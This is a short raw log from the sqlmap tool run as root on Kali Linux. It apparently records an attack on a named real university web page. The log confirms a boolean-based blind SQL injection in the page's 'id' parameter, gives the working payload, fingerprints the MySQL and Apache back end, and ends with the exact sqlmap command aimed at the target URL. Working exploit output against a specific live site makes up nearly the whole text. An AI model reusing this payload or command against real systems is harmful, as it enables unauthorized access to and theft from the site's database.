 ---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: c=activity&a=top&e=hdjs&id=115 AND 1743=1743
---
[09:08:37] [INFO] testing MySQL
[09:09:02] [INFO] confirming MySQL
[09:09:03] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[09:09:03] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.x-lab.tsinghua.ed
[*] shutting down at 09:09:03
root@kali:~# sqlmap -u 'http://www.x-lab.tsinghua.edu.cn/index.php?c=activity&a=top&e=hdjs&id=115'